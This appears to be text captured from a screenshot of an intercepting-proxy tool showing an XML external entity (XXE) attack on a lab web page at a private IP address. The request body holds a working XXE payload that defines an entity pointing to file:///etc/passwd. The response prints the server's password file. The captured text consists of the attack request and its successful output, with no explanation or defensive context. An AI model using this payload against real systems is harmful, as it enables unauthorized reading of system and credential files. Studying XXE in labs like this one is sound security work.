 请求
Pretty Raw \n Actions
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 172.16.17.141
3 Content-Length: 154
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://172.16.17.141
8 Referer: http://172.16.17.141/xxe/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
11 Cookie: PHPSESSID=89hqssbeqpvtg39cde1ugljd36
12 Connection: close
13
14 <?xml version="1.0" ?>
<!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM "file:///etc/passwd"> ]> <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
15
Search...
没有比赛
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jun 2022 12:24:26 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
Search...
没有比赛
INSPECTOR